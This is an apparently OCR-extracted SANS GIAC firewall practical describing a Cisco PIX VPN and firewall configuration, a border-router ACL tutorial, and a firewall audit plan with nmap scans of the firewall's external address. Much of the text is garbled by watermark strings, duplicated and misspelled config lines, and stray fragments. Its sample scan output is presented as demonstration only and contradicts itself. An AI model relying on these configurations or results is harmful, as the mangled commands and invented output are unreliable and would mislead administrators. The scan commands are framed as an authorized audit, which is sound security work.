**Example 12**<br> **Example 12**<br> **CONDIGNATION CONDIG CONDIG CONDIG CONDIG CONDIG CONDIG CONDIG CONDIG CONDIG CONDIG CONDIG CONDIG CONDIG CONDIG CONDIG CONDIG CONDIG CONDIG CONDIG CONDIG CONDIG CONDIG CONDIG CONDIG CONDIG CONDI** GIAC's VPN functions are consolidated on the external Cisco PIX firewall. The VPN will be used to support all remote connectivity between the GIAC headquarters and it's remote users and partners. We wish to allow all GIAC employees remote access to the internal network, while limiting partners to the Extranet only. With the exception of remote GIAC employees, all VPN traffic will be contained on the Extranet.

IPSec will be the supported method of encryption for GIAC's VPN. All packets will be encrypted using a 168bit 3Des encryption key.

When IPSec devices begin to initiate a connection, they must go through several processes before they can begin the session. The first is an exchange of the public key or shared secret, this is referred to as Internet Key Exchange (IKE). IKE is a protocol used to negotiate a unique security association (SA) which will be used through the course of the session.

There are several other components which make up the IKE negotiations, these include the encryption algorithm, the hash algorithm, the authentication method, group identifier, and lifetime.

Once the SA has been established, the two devices will begin to exchange data. Depending on the lifetime of the SA, several keys may be negotiated throughout the course of the session.

IPSec uses two methods of security for transmissions, Encapsulated Security Payload (ESP) and Authentication Header (AH). ESP works by encrypting the payload of each packet and adding its own source and destination headers before transmitting to the destination. When the packet is received by the destination VPN, all it has to do is decrypt it and pass it on. AH works by authenticating the header of each packet.

IPSec can operate in one of two modes, either transport or tunnel mode. Transport mode protects the data in the packets but not the headers. Tunnel mode encapsulates the entire packet including the header. Since the Pix is a security gateway, tunnel mode will be used for all IPSec VPN connections.

Remote employees connect to the GIAC VPN using the Cisco VPN client v3.51.

MS IAS will be used to provide Radius authentication for the different VPN groups.



## **VPN IPSec Connection Parameters**
The following commands will configure our VPN policy for both the site to site partner connection and our remote access clients. They will define the parameters which will be used during the IKE negotiations and define access permissions.

Define a pool of addresses which will be used for the VPN connections. These will only be assigned for our remote access clients, not for our partner connection.

local pool dealer 10.210.100.1-10.210.100.250

All traffic which is included in the access list vpnacl will be exempted from NAT.

nat (inside) 0 access-list vpnacl

The access list vpnacl will allow unnatted VPN traffic to the extranet and internal networks. This will also limit the partner traffic to the extranet segment only, and allow the GIAC remote access clients to connect to the internal network.

on.<br>
Cal pool dealer 10.210.100.1-10.210.100.250<br>
which is included in the access list ypnacl will be exempted<br>
tte (inside) 0 access-list ypnacl<br>
SES list ypnacl will allow unnatted VPN traffic to the extranet<br>
This will access-list vpnacl permit ip 192.168.21.0 255.255.255.0 172.16.31.0 255.255.255.0 access-list vpnacl permit ip 192.168.23.0 255.255.255.0 10.210.100.0 255.255.255.0 access-list vpnacl deny ip any any

Only allow IPSec between GIAC and it's partner. Any other traffic will be dropped.

access-list vpn\_site permit ip 192.168.21.0 255.255.255.0 172.16.31.0 255.255.255.0 access-list vpn\_site deny ip any any

Trust all IPSec traffic. This will allow IPSec to bypass all other access lists which are applied to the external firewall interface.

sysopt connnection permit-ipsec

Define the parameters for the IPSec connections. These will be used during IKE negotiations between GIAC and it's partner.

crypto ipsec transform-set peer\_set esp-3des esp-md5-hmac crypto dynamic-map dynmap 30 set transform-set peer\_set

The crypto map sequence 10 is defined for the site to site tunnel between GIAC and it's partner. It defines the partners remote peer address and binds it the ACL vpn\_site.

crypto map peer\_map 10 ipsec-isakmp crypto map peer\_map 10 match address vpn\_site crypto map peer\_map 10 set peer 2.149.95.1 crypto map peer\_map 10 transfrom-set peer\_set

The crypto map sequence 20 is defined for the GIAC remote access clients. It defines the parameters for the Ipsec connection during IKE negotiations.

to map sequence 20 is defined for the GIAC remote access<br>the parameters for the lpsec connection during KE negotiaties<br>typto map client\_map 20 ipsec-isakmp dynamic dynmap<br>pyto map client\_map interface outside<br>akmp client\_m crypto map client\_map 20 ipsec-isakmp dynamic dynmap crypto map client\_map interface outside isakmp enable outside isakmp client configuration address-pool local dealer outside isakmp identity address isakmp policy 10 authentication pre-share isakmp policy 10 encryption 3des isakmp policy 10 hash md5 isakmp policy 10 group 2 isakmp policy 10 lifetime 86400

The following commands will define the group configuration for each of the remote access clients. It will link the group to an address pool and define the internal DNS and WINS servers. Although the group password is assigned, each VPN client must still authenticate against the Radius server for their username.

vpngroup GIAC\_ras address-pool dealer vpngroup GIAC\_ras dns-server 192.168.23.11 vpngroup GIAC\_ras wins-server 192.168.23.11 vpngroup GIAC\_ras default-domain GIAC-enterprises.com vpngroup GIAC\_ras idle-time 1800 vpngroup GIAC\_ras password \*\*\*\*\*\*\*\*

#### **Complete Pix 525 External Firewall configuration**

main-name GAC-enterprise.scom<br>up protocol thtp 80<br>up protocol that 92<br>up protocol that 92<br>up protocol that 93<br>mess-list outside\_access\_dmz permit tcp any host 7.1.40.180 eq www<br>cess-list outside\_access\_dmz permit tcp any h PIX Version 6.2(2) nameif ethernet0 outside security0 nameif ethernet2 dmz security 40 nameif ethernet3 extranet security 60 nameif ethernet1 inside security100 enable password en2Tl8Go9BjZXuqK encrypted passwd 2KFQnbNIdI.2KYOU encrypted hostname GIACfw domain-name GIAC-enterprise s.com fixup protocol http 80 fixup protocol smtp 25 fixup protocol https 443 fixup protocol domain 53 names access-list outside\_access\_dmz permit tcp any host 7.1.40.180 eq www access-list outside access dmz permit tcp any host 7.1.40.180 eq https access-list outside\_access\_dmz permit tcp any host 7.1.40.181 eq www access-list outside\_access\_dmz permit tcp any host 7.1.40.181 eq https access-list outside\_access\_dmz permit tcp any host 7.1.40.179 eq domain access-list outside\_access\_dmz permit udp any host 7.1.40.179 eq domain access-list outside\_access\_dmz permit tcp any host 7.1.40.178 eq smtp access-list outside\_access\_dmz permit tcp any host 7.1.40.178 eq https access-list outside\_access\_dmz deny ip any any access-list outside\_access\_ext permit ip 192.168.21.0 255.255.255.0 10.210.100.0 255.255.255.0 access-list outside\_access\_ext permit ip 192.168.21.0 255.255.255.0 10.210.101.0 255.255.255.0 access-list outside\_access\_ext permit ip 192.168.21.0 255.255.255.0 10.210.102.0 255.255.255.0 access-list outside\_access\_ext deny ip any any Access-list dmz\_access\_out permit ip 10.10.1.20 255.255.255.255 any eq smtp Access-list dmz\_access\_out permit ip 10.10.1.21 255.255.255.255 any eq domain access-list dmz\_access\_out deny ip any any access-list dmz\_access\_internal permit ip 10.10.1.20 192.168.23.22 eq smtp access-list dmz\_access\_internal permit ip 10.10.1.20 192.168.23.22 eq 135 access-list dmz\_access\_internal permit ip 10.10.1.20 192.168.23.22 eq 389 access-list dmz\_access\_internal permit ip 10.10.1.20 192.168.23.22 eq 445 access-list dmz\_access\_internal permit ip 10.10.1.20 192.168.23.22 eq 1025 access-list dmz\_access\_internal permit ip 10.10.1.21 192.168.23.21 eq domain access-list dmz\_access\_internal permit udp 10.10.1.0 192.168.23.199 eq syslog access-list dmz\_access\_internal deny ip any any access-list inside\_access\_dmz permit udp 10.10.1.21 192.168.23.21 eq domain access-list inside\_access\_dmz permit tcp 10.10.1.20 192.168.23.22 eq smtp access-list inside\_access\_dmz permit tcp 10.10.1.20 192.168.23.21 eq 135 access-list inside\_access\_dmz permit tcp 10.10.1.20 192.168.23.21 eq 389 access-list inside\_access\_dmz permit tcp 10.10.1.20 192.168.23.21 eq 445 access-list inside\_access\_dmz permit tcp 10.10.1.20 192.168.23.21 eq 1025 access-list inside\_access\_dmz deny ip any any access-list inside\_access\_ext permit tcp 192.168.23.26 192.168.21.21 eq 1433 access-list inside\_access\_ext permit tcp 192.168.23.26 192.168.21.21 eq 1433 access-list inside\_access\_ext permit tcp 192.168.23.21 192.168.21.21 eq 135 access-list inside\_access\_ext permit tcp 192.168.23.21 192.168.21.21 eq 389 access-list inside\_access\_ext permit tcp 192.168.23.21 192.168.21.21 eq 445

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

```
© SANS Institute 2003, Author retains full rights.
access-list inside_access_ext deny ip any any
       access-list inside_access_out permit tcp any any eq www
       access-list inside_access_out permit ip 192.168.23.21 10.10.1.21 eq domain
       access-list inside_access_out permit tcp 192.168.23.22 10.10.1.20 eq smtp
       access-list inside_access_out permit tcp any any eq 443
       access-list inside_access_out permit tcp any any eq ftp
       access-list inside_access_out deny icmp any any time-exceeded
       access-list inside_access_out deny icmp any any unreachable
       access-list inside_access_out deny icmp any any echo-reply
       access-list inside_access_out permit icmp any any
       access-list inside_access_out deny ip any any
       access-list vpnacl permit ip 192.168.21.0 255.255.255.0 172.16.31.0 255.255.255.0
       access-list vpnacl permit ip 192.168.23.0 255.255.255.0 10.210.100.0 255.255.255.0
       access-list vpnacl deny ip any any
       access-list vpn_site permit ip 192.168.21.0 255.255.255.0 172.16.31.0 255.255.255.0
       access-list vpn_site deny ip any any
       pager lines 7
       interface ethernet0 100full
       interface ethernet1 100full
       interface ethernet2 100full
       interface ethernet3 100full
       mtu outside 1500
       mtu inside 1500
       mtu dmz 1500
       mtu extranet 1500
       ip address outside 209.195.133.30 255.255.255.252
       ip address dmz 10.10.1.10 255.255.255.0
       ip address extranet 192.168.21.10 255.255.255.0
       ip address inside 192.168.20.10 255.255.255.0
       ip verify reverse-path interface outside
       ip verify reverse-path interface inside
       ip verify reverse-path interface dmz
       ip verify reverse-path interface extranet
       ip audit info action alarm
       ip audit attack action alarm
       ip local pool dealer 10.210.100.1-10.210.100.50
       pdm history enable
       arp timeout 14400
       global (outside) 1 7.1.40.182-7.1.40.185 netmask 255.255.255.0
       global (dmz) 1 10.10.1.1-10.10.1.20 netmask 255.255.255.0
       global (extranet) 1 192.168.21.1-192.168.21.20 netmask 255.255.255.0
       nat (dmz) 1 0 0
       nat (extranet) 0 0
       nat (inside) 1 0 0
       nat (inside) 0 access-list vpnacl
       static (dmz,outside) 7.1.40.32 10.10.1.22 netmask 255.255.255.255
       static (dmz,outside) 7.1.40.33 10.10.1.23 netmask 255.255.255.255
       static (dmz,outside) 7.1.40.30 10.10.1.20 netmask 255.255.255.255
       static (dmz,outside) 7.1.40.31 10.10.1.21 netmask 255.255.255.255
       static (inside,dmz) 10.10.1.20 192.168.23.22
       static (inside,dmz) 10.10.1.21 192.168.23.21
       access-group outside_access_in in interface outside
       access-group inside_access_out in interface inside
       access-group outside_access_dmz in interface dmz
       access-group dmz_access_out in interface dmz
```
a-server mytacacs (inside) host 192.168.23.21 secretypn timeout 5<br>
angre-searc contact<br>
smrp-searce contact<br>
smrp-searce contact<br>
smrp-searce contact<br>
smrp-searce contact<br>
depend and be<br>
depend and be<br>
depend and the searc route outside 0.0.0.0 0.0.0.0 7.1.40.182 1 route inside 0.0.0.0 0.0.0.0 192.168.20.11 1 timeout xlate 3:00:00 timeout conn 1:00:00 half-closed 0:10:00 udp 0:02:00 rpc 0:10:00 h323 0:05:00 si p 0:30:00 sip\_media 0:02:00 timeout uauth 0:05:00 absolute aaa-server TACACS+ protocol tacacs+ aaa-server RADIUS protocol radius aaa-server LOCAL protocol local aaa-server mytacacs protocol radius aaa-server mytacacs (inside) host 192.168.23.21 secretvpn timeout 5 no http server no snmp-server location no snmp-server contact no snmp-server community public no snmp-server enable traps no tftp-server floodguard enable sysopt connection permit-ipsec no sysopt route dnat crypto ipsec tran sform-set peer\_set e sp-3de s e sp-md5-hmac crypto dynamic-map dynmap 30 set transform-set peer\_ set crypto map peer\_map 10 ipsec-isa kmp crypto map peer\_map 10 match address vpn\_site crypto map peer\_map 10 set peer 2.149.95.1 crypto map peer\_map 10 transfrom-set peer\_ set crypto map client\_map 20 ipsec-isa kmp dynamic dynmap crypto map client\_map interface outside isa kmp enable outside isa kmp client configuration address-pool local dealer outside isa kmp policy 10 authentication pre-share isa kmp policy 10 encryption 3des isa kmp policy 10 hash md5 isa kmp policy 10 group 2 isa kmp policy 10 lifetime 86400 vpngroup GIAC\_ras addre ss-pool dealer vpngroup GIAC\_ras dn s-se rver 192.168.23.21 vpngroup GIAC ras win s-se rver 192.168.23.21 vpngroup GIAC\_ras default-domain GIAC-enterprises.com vpngroup GIAC\_ras idle-time 1800 vpngroup GIAC\_ras pa sswo rd \*\*\*\*\*\*\*\* telnet timeout 5 ssh timeout 5 terminal width 80

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### Tutorial = AF19 FA27 2F94 9989D FA27 2F94 9989D F8B5 06E45 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A **Tutorial**

The topic for the tutorial section will be designing and implementing an effective border router screening policy. The tutorial will include suggestions on research and implementation techniques for access control lists on a Cisco IOS 12.2 router.

New threats, vulnerabilities and exploits appear almost everyday. Identifying and filtering this unwanted traffic will help to reduce the processing load on the firewall while also providing an additional layer of security for the organization. Examples of undesirable traffic include inbound applications such as Kazaa or source addresses which have attacked or excessively probed your organization in the past. Active monitoring of the router and firewall logs is essential in determining how the filters should be designed.

Institute trained trained trained trained trained trained trained trained trained trained trained trained the providing an additional layer of security for the orgets of and stacked or excessively probed your chases which There may be situations where a particular port may need to be filtered based on a recent exploit. The most recent event was the Slammer worm of January 2003. The worm spread across the globe very quickly and exploited a known vulnerability associated with MS SQL Server. Although a patch had been available for several months, as usual, there were a large number of unpatched systems. Infected systems would then try to scan for other unpatched systems. There were reports of patched systems experiencing a DoS due to the excessive numbers of infected systems scanning them. The suggested quick fix for these systems would be to block all incoming traffic at the border router destined for ports tcp/1433 and tcp/1434.

Cyber attack trends tend to correspond with international current events. It may become necessary to completely block inbound traffic which has orginated from a specific country. Examples include Russia, China and various Middle East countries. Complete listings for these address blocks can be found at http://www.iana.org/ipaddress/ip-addresses.htm

www.apnic.net - Asian Pacific Network Information Centre. Covers Asia and SE Asia www.arin.net - American Registry for Internet Numbers. This covers the America's and Sub Sahara Africa www.lacnic.net - Reginal Latin-American and Caribbean IP Address Registry. Covers Latin America and the Caribbean www.ripe.net - Reseaux IP Europeens. Covers Europe, Middle East, Central Asia and Northern Africa

Trojan horse applications listen on specific higher numbered ports. When a new trojan is identified and associated with a port, it's not likely that any legitimate traffic will ever attempt to connect to those ports on your system again. So, depending on the popularity of a trojan, it may just be best to drop all incoming packets associated with the most active of these ports. A listing of common default trojan horse ports can be found at

http://security.tsu.ru/info/ids/IDFAQ/oddports.htm

Cisco IOS Command Line Syntax

Configuration changes must be made while logged into enable mode, which is the equivalent of an administrator account. In order to log into enable mode, you must type 'en' at the prompt and supply the correct password. A # appears after the device name when logged into enable mode. In order to make configuration changes, you must type 'config t' to enter into configuration mode. The 't' specifies that the changes while be made while logged into terminal mode.

> giacbr> giacbr>en giacbr>\*\*\*\*\*\*\* giacbr# giacbr# config t giacbr#(config-t)

The syntax for the Cisco IOS commands presented below include.

Creating a new access list:

*access-list [name] [action] [type] [source address] [destination address] [protocol] [option*]



Deleting each access list in a set:

**giacbr#(config-t)** clear acce ss-list [number]

Deleting a specific access list:

**giacbr#(config-t)** no acce ss-list [number]

Clear the address resolution protocol cache from the router. Clearing the ARP cache will delete dynamic ARP entries and clear the IP route cache. This should be a standard practice after making any kind of access list change.

#### **giacbr#(config-t)** clear arp-cache

Write configuration changes to memory; the complete command is write memory; but IOS syntax allow's for abbreviations in some instances.

#### **giacbr#(config-t)** wr mem

If a router has too many rulesets configured, it may adversely affect the effieciency of the device. Therefore, we do not want to list every single possible trojan port or international address in our rulebase. Rather, we will include the ones which pose the greatest threat or most persistent activity.

giachr#(config-t) wr mem<br>
In has too many rulesets configured, it may adversely affect ty of the device. Therefore, we do not want to list every sind<br>
or international address in our rulebase. Rather, we will in<br>
the orien Whenever a new access list is added to a group, it will be placed at the end of the list. In order to rearrange the order of the access lists, and increase efficiency, each one must be cleared out and reapplied. This can easily be done by copying the contents of the access list into a text file prior to editing.

In the following example, I will modify my access-list 101 to block and log all incoming traffic from a specific subnet located in China. The addresses within this block have become increasingly hostile toward my network, so I've decided to blackhole the entire address range.

Instructions for implementation are as follows:

1. Edit a copy of the routers access-list 101 in any text editor, insert the following line into the hostile source address section at the beginning of the ruleset.

access-list 101 deny ip 61.28.0.0 0.0.255.255 any log

2. At the routers command line, clear the current access-list 101. Note, the access-list 101 is still bound to the external interface for inbound traffic, the rules have just been erased.

**giacbr#(config-t)** clear acce ss-list 101

- 3. Copy and paste the new access-list 101 to the router then exit from configuration mode.
- 4. Clear the ARP cache on the router.

**giacbr#** clear arp-cache

5. Write the config to flash memory, thus saving any changes.

**giacbr#** wr mem

In the next example, I will modify my access-list 101 to block all incoming traffic associated with the GabanBus/NetBus trojan on port 12345.

**Exercise to the set of the CMS** is because IP refer's refers collectively to TCP, this is because IP refer's refers collectively to TCP, there a port number cannot be ICMP, TCP must be specified to block the UDP port for Note that because a specific port is being blocked, the protocol is set to TCP as opposed to IP. This is because IP refer's refers collectively to TCP, UDP and ICMP. Since a port number cannot be ICMP, TCP must be specified in the rule. If we wished to block the UDP port for 12345 as well, then a separate access list must be created.

1. Edit a copy of the routers access-list 101 in any text editor, insert the following line.

**giacbr#(config-t)** acce ss-list 101 deny tcp any any eq 12345

This ruleset is designed to drop all traffic with a destination port of '12345'. There will be no exceptions for either the source or the destination address.

2. At the routers command line, while in logged in to enable mode clear the current access-list 101. Note, the access-list 101 is still bound to external interface for inbound traffic, the rules have just been erased.

**giacbr#(config-t)** clear acce ss-list 101

- 3. Copy and paste the new access-list 101 to the router.
- 4. Clear the ARP cache on the router.

**giacbr#** clear arp

5. Write the configuration to flash memory.

**giacbr#** wr mem

Maintaining an effective border router policy requires that the administrator keep up to date with the latest attack trends and exploits. Filtering out this undesirable traffic before it enters the network perimeter will help to protect the organization from external threats and reduce the processing load on the perimeter firewall.

# Section III – Verify the Firewall Policy

This section will describe the process of validating the security policy of the external firewall. Evaluating the firewalls configuration will help us to identify any problems, misconfigurations or potential area's of concern. We can then compare the results against the policy to determine whether it is functioning according to design.

The firewall will be assessed by a netural  $3<sup>rd</sup>$  party consultant. This will help to ensure that the results of the assessment are not biased in favor of the IT department.

**Example 12** and we assessed by a riedual 3 pairy consulant. This value is not biased in favor of the audit will only include the primary firewall policy. Onent, including any additional infrastructure components, phy or d The scope of the audit will only include the primary firewall policy. Other areas of assessment, including any additional infrastructure components, physical security, or disaster recovery / contingency planning will not be included in the scope.

The audit scope will encompass the following:

- Verify that all unneeded services have been disabled on the firewall and only designated ports are in a listening state. Each open port will be mapped to it's running service.
- Verify that the firewall is performing egress filtering for local network traffic.
- Verify that the firewall is performing ingress filtering of inbound internet traffic.
- Measure the firewall's response to ICMP packets.
- Test the firewall logging process.

The results of these tests will allow us to verify that the external firewall is actually functioning according to design.

## **Internal Audit Preparation** Factor of E45 and Theorem and Theorem and Theorem and Theorem and Theorem and Theorem and Theorem and Theorem and Theorem and Theorem and Theorem and Theorem and Theorem and Theorem and Theorem

A meeting with GIAC's management and IT staff was scheduled in advance in order to review the plan and scope of the audit and to answer any questions. The following items were agreed upon between GIAC and auditor.

- GIAC employees will be notified as to the date and time when the audit is scheduled to be performed.
- Customers will be notified in advance that access to the GIAC ecommerce site will be unvailable for up to two hours on the assigned date.
- Written permission will be recieved from GIAC management prior to any tests actually being performed.
- When the audit has been completed a report detailing results and any recommendations will be presented for management's review.

# **Scheduling**

We do not want the audit to adversely affect GIAC's operations. Therefore, all scanning and probing will be performed during off business hours, beginning at 6:00 pm, in order to reduce the risk of interruption. The auditor will remain onsite throughout the duration of the testing.

Is to merst will be nottined in advance that access to the GIAC<br>inmerice site will be unvailable for up to two hours on the as<br>inten permission will be recieved from GIAC management f<br>sts actually being performed.<br>then the The website will not be accessible for customers to logon to during the course of the external audit. Interruption or downtime is estimated to be no more than two hours. All customers and employees will be notified beforehand via email that the systems will be offline for scheduled maintainence. This will help to ensure that no customer transactions are interrupted during the testing.

# **Billing**

The auditor will bill for 24 hours to perform the audit, analyze the data, and compile the reports. The billing rate will be \$200/hr for a total of \$4,800.00. Final payment is due upon presentation of the final report.

# **Planning the Audit** Face7 **Fanning the Audit**

In order to complete the tasks identified in the scope defined above, the following tools will be used during the course of the audit. Each of these tools is available for download, free, from the following sites.

Nmap v3.0: www.insecure.org

The majority of the tests will be performed using Nmap  $\sqrt{3.00}$ . Nmap is a very powerfull and flexible scanner can be used to map networks and identify open services.

Nmap will be configured to run from a script file and to output all the data from each scan to a text file for future review.

There are various risks associated with performing Nmap scans against a firewall. The first being the well documented fact that it may crash a firewall. With the exception of the aggressive scan, all scanning will be performed in polite mode. Nmap scans may also take a long time to run and can be resource intensive.

Ethereal: www.ethereal.com Network sniffer and traffic analyzer.

A laptop running the Ethereal network sniffer will be placed on each subnet during the auditing process. This will log any traffic which has been allowed to pass through the firewall during the testing process. Analyzing the captured data will help to verify the integrity of the firewall rulesets.

Inty of the tess will be periofined using intriap volto. Ninappland flexible scanner can be used to map networks and ide<br>Il be configured to run from a script file and to output all the<br>n to a text file for future review.<br> Each interface will be tested separately according to the directions of traffic. Two laptops will be used throughout this testing process. The auditor will use the first one to perform each against an interface, while the second laptop will sniff traffic using Ethereal in promiscuis mode while attached to the opposite interface. By analyzing the traffic dumps against the scans, we will be able to identify exactly what traffic the firewall is perimiting to pass.

The log files from the internal Syslog server will be collected and analyzed to determine if the firewall is logging it's actions correctly.

The firewall auditing will be divided into two areas: External testing and Internal testing.

# **External Firewall Testing**

The external firewall interface will be scanned directly from the Internet to determine the operating system and version, as well as any running services. The external scans will be conducted while onsite by using a laptop connected to the internet by a dialup modem. This is done to simulate an external internet connection while also enabling the auditor to remain onsite during the external testing phase to be able to assist with any unforeseen problems which may arise.

Each publicly accessible IP address on the DMZ will be examined. This will determine which ports are open on the firewall per each address. This will not identify all listening services on the hosts themselves.

For the valual princularitic rins to the orisinate and externation while also enabling the audtor to remain onste during the word of the books of the DMZ will be examined.<br>
Dicity accessible IP address on the DMZ will be e Each public IP address will be probed to identify any ports which are in a listening state. All 65,535 possible ports on each IP address will be subjected to both tcp and udp port connection attempts. There are many high numbered ports which are associated with trojan applications, therefore, we must check every possible port.

We wish to measure how the firewall responds to aggressive external probing. Most of the scanning will be performed in polite mode, however, we will attempt several aggressive scans to see how the firewall reacts. This will help us determine whether the IDS features of the Pix are functioning correctly.

We will examine how the firewall responds to ICMP traffic and fragmented packets.

# **Internal Firewall Testing**

We will determine what traffic is allowed to pass between each of the firewall's internal network segments. This will be verified by examining the Ethereal logs as well as the Syslog server.

# **Conducting the audit EX7 A19 998D FB5 06E4 A169 9980 FB5 06E46 A169 4E46 A169 4E46 A169 4E46 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A**

Please note: I did not have access to the necessary equipment in order to actually conduct these tests. The scans listed below are for demonstration purposes.

### **External Firewall Interface**

First, we will attempt to initiate a connection to each possible TCP and UDP port directly on the external interface. This will help us determine what services are running on the firewall itself. We will also try to determine the operating system. The scan will be performed in aggressive mode and will be the most resource intensive of our scans. The –sT and –sU options will perform a connect scan. It will attempt to open a full connection to each defined port.

#### Command

Will attering to Unitative a contine-tube of the continuation of the most of public of the firewall itself. We will also try to determine the operative in the firewall itself. We will also try to determine the operative mo nmap –sT -O -p1-65535 –T 5 -oM c:\exfw\_tcp.txt 7.1.40.177 nmap –sT -O -p1-65535 –T 5 -oM c:\exfw\_udp.txt 7.1.40.177 # nmap (V. 3.00) scan initiated Mon Feb 06 15:18:06 2003 as: nmap -sT -O -p1-65535 – T 5 -oM c:\ exfw\_tcp.txt 7.1.40.177 Interesting ports on giac-enterprises.net (7.1.40.177): (The 65535 ports scanned but not shown below are in state: closed) Port State Service 500/tcp open ike Nmap run completed – 1 IP address (1 host up) scan in 204 seconds. No exact OS matches for host (If you know what OS is running on it, see http://www.insecure.org/cgi-bin/nmap-submit.cgi).

